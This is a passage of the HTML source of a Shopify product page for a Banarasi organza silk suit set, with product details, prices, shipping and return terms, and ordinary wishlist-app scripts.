piece.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eFor stitched suit, please mention your measurements in the comments section. Alternatively you can also email us at banarasweavesclothing@gmail.com or WhatsApp us at +91 7987527807\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eReturn Policy- We don’t accept any returns or exchanges.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-05-16T11:46:51+05:30","created_at":"2022-05-16T11:46:51+05:30","vendor":"Banaras Weaves Clothing","type":"","tags":[],"price":347500,"price_min":347500,"price_max":497500,"available":false,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40079944810581,"title":"Unstitched","option1":"Unstitched","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Banarasee Silk Suit 186 - Unstitched","public_title":"Unstitched","options":["Unstitched"],"price":347500,"weight":1000,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40079944843349,"title":"Stitched","option1":"Stitched","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Banarasee Silk Suit 186 - Stitched","public_title":"Stitched","options":["Stitched"],"price":497500,"weight":1000,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_24.jpg?v=1652681839","\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_25.jpg?v=1652681840"],"featured_image":"\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_24.jpg?v=1652681839","options":["Material"],"media":[{"alt":null,"id":21578773659733,"position":1,"preview_image":{"aspect_ratio":0.8,"height":2067,"width":1654,"src":"\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_24.jpg?v=1652681839"},"aspect_ratio":0.8,"height":2067,"media_type":"image","src":"\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_24.jpg?v=1652681839","width":1654},{"alt":null,"id":21578773692501,"position":2,"preview_image":{"aspect_ratio":0.8,"height":2786,"width":2229,"src":"\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_25.jpg?v=1652681840"},"aspect_ratio":0.8,"height":2786,"media_type":"image","src":"\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_25.jpg?v=1652681840","width":2229}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eBanarasee Brocade Silk Suit Set\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eKurta Fabric\u003c\/strong\u003e\u003c\/em\u003e:- Banarasee Pure Organza  Silk :- 2.5 Metres\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003ePant Fabric:- \u003c\/strong\u003e\u003c\/em\u003eChanderi Silk :- 2.25 Metres\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eDupatta:-\u003c\/strong\u003e\u003c\/em\u003e\u003cspan\u003e Banarasi art silk \u003c\/span\u003e:- 2.5 Metres\u003c\/p\u003e\n\u003cp\u003eIncludes unstitched kurta and bottom fabrics and dupatta.\u003c\/p\u003e\n\u003cp\u003eColor: Top- Off white color Pure organza silk, Bottom piece same color as kurta, Dupatta- Light Pink  art silk dupatta\u003c\/p\u003e\n\u003cp\u003eWash: Dry Clean Only\u003c\/p\u003e\n\u003cp\u003eShipping Charges: Not applicable within India; for International shipping please whatsappp us on +91 7987527807\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eShipping Time : 7-8 days for unstitched suits\u003c\/p\u003e\n\u003cp\u003eShipping Time : 15-18 days for stitched suits\u003c\/p\u003e\n\u003cp\u003eAll our products are handwoven so slight aberrations might be present which add unique charm to the piece.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eFor stitched suit, please mention your measurements in the comments section. Alternatively you can also email us at banarasweavesclothing@gmail.com or WhatsApp us at +91 7987527807\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eReturn Policy- We don’t accept any returns or exchanges.\u003c\/span\u003e\u003c\/p\u003e"}
  </script>



</div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to Cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable"
  }
</script>

        </div>
    </div>
  </main>

  <div id="shopify-section-footer" class="shopify-section"><footer class="site-footer small--text-center" role="contentinfo">

<div class="wrapper">

  <div class="grid-uniform">

    

    

    
      
          <div class="grid__item post-large--one-quarter medium--one-half">
            <h3 class="h4">Newsletter</h3>
            <p>Sign up for the latest news, offers and styles</p>
            <div class="form-vertical small--hide">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
    
      <input type="hidden" name="contact[tags]" value="newsletter">
      <input type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field" aria-label="Your email" autocorrect="off" autocapitalize="off">
      <input type="submit" class="btn" name="subscribe" id="subscribe" value="Subscribe">
    
  </form>
</div>
<div class="form-vertical post-large--hide large--hide medium--hide">
  <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
    
      <input type="hidden" name="contact[tags]" value="newsletter">
      <div class="input-group">
        <input type="email" value="" placeholder="Your email" name="contact[email]" id="Email" class="input-group-field" aria-label="Your email" autocorrect="off" autocapitalize="off">
        <span class="input-group-btn">
          <button type="submit" class="btn" name="commit" id="subscribe">Subscribe</button>
        </span>
      </div>
    
  </form>
</div>

          </div>

      
    
      
          <div class="grid__item post-large--one-quarter medium--one-half">
            
            <h3 class="h4">Links</h3>
            
            <ul class="site-footer__links">
              
                <li><a href="/">About Us</a></li>
              
                <li><a href="/pages/privacy-policy">Privacy Policy</a></li>
              
                <li><a href="/pages/terms-conditions">Terms & Conditions</a></li>
              
                <li><a href="/pages/shipping-policy">Shipping Policy</a></li>
              
                <li><a href="/pages/cancellation-refunds">Cancellations & Refunds</a></li>
              
                <li><a href="/pages/contact-us">Contact Us</a></li>
              
            </ul>
          </div>

        
    
      
          <div class="grid__item post-large--one-quarter medium--one-half">
            <h3 class="h4">Thank You for Shopping with Us</h3>
            <div class="rte"><p>We work extremely hard to provide you the best possible service. We love what we do and your trust makes us what we are. </p></div>
          </div>

        
    
      
          <div class="grid__item post-large--one-quarter medium--one-half">
            <h3 class="h4">Follow Us</h3>
              
              <ul class="inline-list social-icons">
  
  
  
  
  
    <li>
      <a class="icon-fallback-text" href="https://instagram.com/banarasweaves" title="Banaras Weaves Clothing on Instagram">
        <span class="icon icon-instagram" aria-hidden="true"></span>
        <span class="fallback-text">Instagram</span>
      </a>
    </li>
  
  
  
  
  
  
  
</ul>

          </div>

        
    
  </div>

  <hr class="hr--small hr--clear">

  <div class="grid">
    <div class="grid__item text-center">
      <p class="site-footer__links">Copyright &copy; 2026, <a href="/" title="">Banaras Weaves Clothing</a>. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p>
    </div>
  </div>

  
</div>

</footer>


</div>

  
    <script src="//banarasweavesclothing.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
  

  <script src="//banarasweavesclothing.com/cdn/shop/t/4/assets/theme.js?v=14258665471596654721506579086" type="text/javascript"></script>



<link rel="dns-prefetch" href="https://swymstore-v3free-01.swymrelay.com" crossorigin>
<link rel="dns-prefetch" href="//swymv3free-01.azureedge.net/code/swym-shopify.js">
<link rel="preconnect" href="//swymv3free-01.azureedge.net/code/swym-shopify.js">
<script id="swym-snippet">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function(){
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
    window.SwymProductInfo.product = {"id":6764865585237,"title":"Banarasee Silk Suit 186","handle":"banarasee-silk-suit-186","description":"\u003cp\u003e\u003cstrong\u003eBanarasee Brocade Silk Suit Set\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eKurta Fabric\u003c\/strong\u003e\u003c\/em\u003e:- Banarasee Pure Organza  Silk :- 2.5 Metres\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003ePant Fabric:- \u003c\/strong\u003e\u003c\/em\u003eChanderi Silk :- 2.25 Metres\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eDupatta:-\u003c\/strong\u003e\u003c\/em\u003e\u003cspan\u003e Banarasi art silk \u003c\/span\u003e:- 2.5 Metres\u003c\/p\u003e\n\u003cp\u003eIncludes unstitched kurta and bottom fabrics and dupatta.\u003c\/p\u003e\n\u003cp\u003eColor: Top- Off white color Pure organza silk, Bottom piece same color as kurta, Dupatta- Light Pink  art silk dupatta\u003c\/p\u003e\n\u003cp\u003eWash: Dry Clean Only\u003c\/p\u003e\n\u003cp\u003eShipping Charges: Not applicable within India; for International shipping please whatsappp us on +91 7987527807\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eShipping Time : 7-8 days for unstitched suits\u003c\/p\u003e\n\u003cp\u003eShipping Time : 15-18 days for stitched suits\u003c\/p\u003e\n\u003cp\u003eAll our products are handwoven so slight aberrations might be present which add unique charm to the piece.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eFor stitched suit, please mention your measurements in the comments section. Alternatively you can also email us at banarasweavesclothing@gmail.com or WhatsApp us at +91 7987527807\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eReturn Policy- We don’t accept any returns or exchanges.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-05-16T11:46:51+05:30","created_at":"2022-05-16T11:46:51+05:30","vendor":"Banaras Weaves Clothing","type":"","tags":[],"price":347500,"price_min":347500,"price_max":497500,"available":false,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40079944810581,"title":"Unstitched","option1":"Unstitched","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Banarasee Silk Suit 186 - Unstitched","public_title":"Unstitched","options":["Unstitched"],"price":347500,"weight":1000,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40079944843349,"title":"Stitched","option1":"Stitched","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Banarasee Silk Suit 186 - Stitched","public_title":"Stitched","options":["Stitched"],"price":497500,"weight":1000,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_24.jpg?v=1652681839","\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_25.jpg?v=1652681840"],"featured_image":"\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_24.jpg?v=1652681839","options":["Material"],"media":[{"alt":null,"id":21578773659733,"position":1,"preview_image":{"aspect_ratio":0.8,"height":2067,"width":1654,"src":"\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_24.jpg?v=1652681839"},"aspect_ratio":0.8,"height":2067,"media_type":"image","src":"\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_24.jpg?v=1652681839","width":1654},{"alt":null,"id":21578773692501,"position":2,"preview_image":{"aspect_ratio":0.8,"height":2786,"width":2229,"src":"\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_25.jpg?v=1652681840"},"aspect_ratio":0.8,"height":2786,"media_type":"image","src":"\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_25.jpg?v=1652681840","width":2229}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eBanarasee Brocade Silk Suit Set\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eKurta Fabric\u003c\/strong\u003e\u003c\/em\u003e:- Banarasee Pure Organza  Silk :- 2.5 Metres\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003ePant Fabric:- \u003c\/strong\u003e\u003c\/em\u003eChanderi Silk :- 2.25 Metres\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eDupatta:-\u003c\/strong\u003e\u003c\/em\u003e\u003cspan\u003e Banarasi art silk \u003c\/span\u003e:- 2.5 Metres\u003c\/p\u003e\n\u003cp\u003eIncludes unstitched kurta and bottom fabrics and dupatta.\u003c\/p\u003e\n\u003cp\u003eColor: Top- Off white color Pure organza silk, Bottom piece same color as kurta, Dupatta- Light Pink  art silk dupatta\u003c\/p\u003e\n\u003cp\u003eWash: Dry Clean Only\u003c\/p\u003e\n\u003cp\u003eShipping Charges: Not applicable within India; for International shipping please whatsappp us on +91 7987527807\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eShipping Time : 7-8 days for unstitched suits\u003c\/p\u003e\n\u003cp\u003eShipping Time : 15-18 days for stitched suits\u003c\/p\u003e\n\u003cp\u003eAll our products are handwoven so slight aberrations might be present which add unique charm to the piece.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eFor stitched suit, please mention your measurements in the comments section. Alternatively you can also email us at banarasweavesclothing@gmail.com or WhatsApp us at +91 7987527807\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eReturn Policy- We don’t accept any returns or exchanges.\u003c\/span\u003e\u003c\/p\u003e"};
    window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
    var piu = "\/\/banarasweavesclothing.com\/cdn\/shop\/products\/BWS2022Feb_24_620x620.jpg?v=1652681839";
    
      SwymProductVariants[40079944810581] = {
        empi:window.SwymProductInfo.product.id,epi:40079944810581,
        dt: "Banarasee Silk Suit 186",
        du: "https://banarasweavesclothing.com/products/banarasee-silk-suit-186",
        iu:  piu ,
        stk: 0,
        pr: 347500/100,
        ct: window.SwymProductInfo.product.type,
        
        variants: [{ "Unstitched" : 40079944810581}]
      };
      SwymProductVariants[40079944843349] = {
        empi:window.SwymProductInfo.product.id,epi:40079944843349,
        dt: "Banarasee Silk Suit 186",
        du: "https://banarasweavesclothing.com/products/banarasee-silk-suit-186",
        iu:  piu ,
        stk: -2,
        pr: 497500/100,
        ct: window.SwymProductInfo.product.type,
        
        variants: [{ "Stitched" : 40079944843349}]
      };window.SwymProductInfo.currentVariant = 40079944810581;
    var product_data = {
      et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
      dt: "Banarasee Silk Suit 186", du: "https://banarasweavesclothing.com/products/banarasee-silk-suit-186",
      ct: window.SwymProductInfo.product.type, pr: 347500/100,
      iu:  piu , variants: [{ "Unstitched" : 40079944810581 }],
      stk:0 
    };
    window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };

  if(window.selectCallback){
    (function(){
      // Variant select override
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };
    })();
  }
  window.swymCustomerId = null;
  window.swymCustomerExtraCheck = null;

  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "Nl7vTrHvZvweVPIcCwwYcQnnrgmEVS5Oaej0z4Zv2FY=" || "Nl7vTrHvZvweVPIcCwwYcQnnrgmEVS5Oaej0z4Zv2FY=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();
    }
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
  window.swymGetCartCookies = function(){
    var RequiredCookies = ["cart", "swym-session-id", "swym-swymRegid", "swym-email"];
    var reqdCookies = {};
    RequiredCookies.forEach(function(k){
      reqdCookies[k] = _swat.storage.getRaw(k);
    });
    var cart_token = window.swymCart.token;
    var data = {
        action:'cart',
        token:cart_token,
        cookies:reqdCookies
    };
    return data;
  }

  window.swymGetCustomerData = function(){
    
    return {status:1};
    
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = ''
      + '#swym-plugin,#swym-hosted-plugin{display: none;}'
      + '.swym-button.swym-add-to-wishlist{display: none;}'
      + '.swym-button.swym-add-to-watchlist{display: none;}'
      + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}'
      + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,'
      + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification'
      + '{-webkit-transition: none; transition: none;}'
      + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker){
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function(){
        // flash-preventer
        var x = function(){
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>"
              + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}"
              + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}"
              + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}"
              + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification,"
              + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification"
              + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}"
              + "</style>";
            document.head.appendChild(d);
          });
        };
        setTimeout(x, 10);
      });
    });
  }
</script>
<style id="swym-product-view-defaults">
  /* Hide when not loaded */
  .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded){
    display: none;
  }
</style>


<div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"multiple-wishlist":false}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://banarasweavesclothing.com/products/banarasee-silk-suit-186": { "socialCount": -1, "empi": 6764865585237 } };        
        // Integrate social count data into existing SwymViewProducts structure
        Object.keys(socialCountMap).forEach(function(key) {
          if (!window.SwymViewProducts[key]) {
            window.SwymViewProducts[key] = {};
          }
          
          window.SwymViewProducts[key] = socialCountMap[key];
        });
      } catch (e) {
        // Silent error handling
      }
    
  })();
</script>

<script  id="wishlist-embed-init" defer async>
  (function () {
    window.swymWishlistEmbedLoaded = true;
    var fullAssetUrl = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/apps.bundle.js"; 
    var assetBaseUrl = fullAssetUrl?.substring(0, fullAssetUrl.lastIndexOf('/') + 1);
    var swymJsPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    var baseJsPath = swymJsPath?.substring(0, swymJsPath.lastIndexOf('/') + 1);
    window.SwymCurrentJSPath = baseJsPath;
    window.SwymAssetBaseUrl = assetBaseUrl;
    
      window.SwymCurrentStorePath = "//swymstore-v3free-01.swymrelay.com";
    
    function loadSwymShopifyScript() {
      var element = "";
      var scriptSrc = "";

      
        element = "swym-ext-shopify-script";
        window.SwymShopifyCdnInUse = true;
        scriptSrc = "https://cdn.shopify.com/extensions/019bd612-27ac-7f5a-8d08-0744f0cc29ba/wishlist-shopify-app-634/assets/swym-ext-shopify.js";
      

      if (document.getElementById(element)) {
        return;
      }

      var s = document.createElement("script");
      s.id = element;
      s.type = "text/javascript";
      s.async = true;
      s.defer = true;
      s.src = scriptSrc;

      s.onerror = function() {
        console.warn("Failed to load Swym Shopify script: ", scriptSrc, " Continuing with default");
        // Fallback logic here
        element = `swym-ext-shopify-script-${__SWYM__VERSION__}`;
        var fallbackJsPathVal = "\/\/freecdn.swymrelay.com\/code\/swym-shopify.js";
        var fallbackJsPathWithExt = fallbackJsPathVal.replace("swym-shopify", "swym-ext-shopify");
        scriptSrc = fallbackJsPathWithExt + '?shop=' + encodeURIComponent(window.Shopify.shop) + '&v=' + __SWYM__VERSION__;

        var fallbackScript = document.createElement("script");
        fallbackScript.id = element;
        fallbackScript.type = "text/javascript";
        fallbackScript.async = true;
        fallbackScript.defer = true;
        fallbackScript.src = scriptSrc;
        var y = document.getElementsByTagName("script")[0];
        y.parentNode.insertBefore(fallbackScript, y);
      };

      var x = document.getElementsByTagName("script")[0];
      x.parentNode.insertBefore(s, x);
    }
    
      var consentAPICallbackInvoked = false;
      function checkConsentAndLoad() {
        // Allow app to load in design mode (theme editor) regardless of consent
        if (window.Shopify?.designMode) {
          loadSwymShopifyScript();
          return;
        }
        var isCookieBannerVisible = window.Shopify?.customerPrivacy?.shouldShowBanner?.();
        if(!isCookieBannerVisible) {
          loadSwymShopifyScript();
          return;
        }
        var shouldLoadSwymScript = window.Shopify?.customerPrivacy?.preferencesProcessingAllowed?.();
        if (shouldLoadSwymScript) {
          loadSwymShopifyScript();
        } else {
          console.warn("No customer consent to load Swym Wishlist Plus");
        }
      }
      function initialiseConsentCheck() {
        document.addEventListener("visitorConsentCollected", (event) => { checkConsentAndLoad(); });
        window.Shopify?.loadFeatures?.(
          [{name: 'consent-tracking-api', version: '0.1'}],
          error => { 
            consentAPICallbackInvoked = true;
            if (error) {
              if(!window.Shopify?.customerPrivacy) {
                loadSwymShopifyScript();
                return;
              }
            }
            checkConsentAndLoad();
          }
        );
      }
      function consentCheckFallback(retryCount) {
        if(!consentAPICallbackInvoked) {
          if (window.Shopify?.customerPrivacy) {
            checkConsentAndLoad();
          } else if (retryCount >= 1) {
            console.warn("Shopify.loadFeatures unsuccessful on site, refer - https://shopify.dev/docs/api/customer-privacy#loading-the-customer-privacy-api. Proceeding with normal Swym Wishlist Plus load");
            loadSwymShopifyScript();
          } else {
            setTimeout(() => consentCheckFallback(retryCount + 1), 1000);
          }
        }
      }
      if (document.readyState === "loading") {
        document.addEventListener("DOMContentLoaded", initialiseConsentCheck);
        window.addEventListener("load", () => consentCheckFallback(0));
      } else {
        initialiseConsentCheck();
      }
    
  })();
</script>

<!-- BEGIN app snippet: swymSnippet --><script defer>
  (function () {
    const currentSwymJSPath = '//freecdn.swymrelay.com/code/swym-shopify.js';
    const currentSwymStorePath = '';
    const dnsPrefetchLink = `<link rel="dns-prefetch" href="https://${currentSwymStorePath}" crossorigin>`;
    const dnsPrefetchLink2 = `<link rel="dns-prefetch" href="${currentSwymJSPath}">`;
    const preConnectLink = `<link rel="preconnect" href="${currentSwymJSPath}">`;
    const swymSnippet = document.getElementById('wishlist-embed-init');        
    if(dnsPrefetchLink) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink);}
    if(dnsPrefetchLink2) {swymSnippet.insertAdjacentHTML('afterend', dnsPrefetchLink2);}
    if(preConnectLink) {swymSnippet.insertAdjacentHTML('afterend', preConnectLink);}
  })()
</script>
<script id="swym-snippet" type="text">
  window.swymLandingURL = document.URL;
  window.swymCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.swymPageLoad = function() {
    window.SwymProductVariants = window.SwymProductVariants || {};
    window.SwymHasCartItems = 0 > 0;
    window.SwymPageData = {}, window.SwymProductInfo = {};var variants = [];
      window.SwymProductInfo.product = {"id":6764865585237,"title":"Banarasee Silk Suit 186","handle":"banarasee-silk-suit-186","description":"\u003cp\u003e\u003cstrong\u003eBanarasee Brocade Silk Suit Set\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eKurta Fabric\u003c\/strong\u003e\u003c\/em\u003e:- Banarasee Pure Organza  Silk :- 2.5 Metres\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003ePant Fabric:- \u003c\/strong\u003e\u003c\/em\u003eChanderi Silk :- 2.25 Metres\u003c\/p\u003e\n\u003cp\u003e\u003cem\u003e\u003cstrong\u003eDupatta:-\u003c\/strong\u003e\u003c\/em\u003e\u003cspan\u003e Banarasi art silk \u003c\/span\u003e:- 2.5 Metres\u003c\/p\u003e\n\u003cp\u003eIncludes unstitched kurta and bottom fabrics and dupatta.\u003c\/p\u003e\n\u003cp\u003eColor: Top- Off white color Pure organza silk, Bottom piece same color as kurta, Dupatta- Light Pink  art silk dupatta\u003c\/p\u003e\n\u003cp\u003eWash: Dry Clean Only\u003c\/p\u003e\n\u003cp\u003eShipping Charges: Not applicable within India; for International shipping please whatsappp us on +91 7987527807\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eShipping Time : 7-8 days for unstitched suits\u003c\/p\u003e\n\u003cp\u003eShipping Time : 15-18 days for stitched suits\u003c\/p\u003e\n\u003cp\u003eAll our products are handwoven so slight aberrations might be present which add unique charm to the piece.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eFor stitched suit, please mention your measurements in the comments section. Alternatively you can also email us at banarasweavesclothing@gmail.com or WhatsApp us at +91 7987527807\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eReturn Policy- We don’t accept any returns or exchanges.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-05-16T11:46:51+05:30","created_at":"2022-05-16T11:46:51+05:30","vendor":"Banaras Weaves Clothing","type":"","tags":[],"price":347500,"price_min":347500,"price_max":497500,"available":false,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40079944810581,"title":"Unstitched","option1":"Unstitched","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Banarasee Silk Suit 186 - Unstitched","public_title":"Unstitched","options":["Unstitched"],"price":347500,"weight":1000,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40079944843349,"title":"Stitched","option1":"Stitched","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Banarasee Silk Suit 186 - 